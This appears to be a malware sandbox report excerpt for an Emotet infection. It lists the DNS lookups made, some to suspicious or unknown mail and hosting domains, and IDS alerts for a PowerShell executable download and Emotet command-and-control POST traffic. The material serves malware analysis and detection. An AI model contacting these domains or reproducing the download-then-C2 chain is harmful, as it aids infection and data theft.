DNS requests
Domain | IP | Reputation |
|---|---|---|
bellconsulting.co.in |
| unknown |
www.bing.com |
| whitelisted |
neilwilliamson.ca |
| suspicious |
pop.1and1.es |
| unknown |
pp.eas.s |
| unknown |
mail.hosting.gob.do |
| unknown |
pop.intercrop.es |
| unknown |
mail.supremecluster.com |
| shared |
ln1.odn.s |
| unknown |
pop.ocn.ne.jp |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
912 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
912 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
912 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1016 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
1016 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
1016 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1016 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1016 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
1016 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1016 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |